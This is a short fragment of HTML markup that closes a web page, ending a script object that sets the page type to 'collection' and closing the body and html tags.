    currentPageType: "collection"
  };
</script>


</div></body>
</html>
